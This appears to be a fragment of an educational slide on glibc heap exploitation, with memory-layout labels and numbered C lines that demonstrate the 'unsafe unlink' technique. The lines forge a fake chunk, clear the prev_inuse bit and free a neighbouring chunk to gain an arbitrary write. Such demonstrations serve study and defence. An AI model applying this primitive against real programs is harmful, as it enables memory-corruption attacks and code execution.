 &chunk0_ptr
chunk0_hdr
prev_size
0x431
chunk0_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;